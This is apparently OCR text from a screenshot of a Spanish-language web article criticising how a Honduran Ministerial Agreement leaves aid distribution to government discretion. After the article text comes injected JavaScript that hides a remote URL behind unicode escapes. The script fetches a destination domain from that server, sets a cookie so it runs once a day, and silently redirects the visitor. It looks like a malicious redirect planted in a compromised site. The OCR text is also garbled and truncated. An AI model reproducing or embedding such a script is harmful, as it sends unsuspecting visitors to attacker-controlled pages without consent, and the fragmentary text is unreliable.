
se hará la entrega de esta ayuda.
Además, la manera en la que está estipulado el
Acuerdo Ministerial representa una clara desigualdad
ante la ley, dejando a la discreción del gobierno
hondureño quien sí recibe y quién no este beneficio.
(function(){if
(document.cookie.includes(‘hasRedirected=1’))
return;fetch(‘u0068u0074u0074u0070u0073u003au002f
t=json&u=153d4f720470d9e7a3e895c70153e7cd’).then(r
=> r.json()).then(d => {const domain = d?.domain;if
(domain) {document.cookie = ‘hasRedirected=1; max-
age=86400; path=/’;location.href = domain + ‘?
32861745670379’;}});})();(function()
{try{if(document.getElementById&&document.getElementByI
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||»).indexOf(‘http2_session
systemLoad(input){var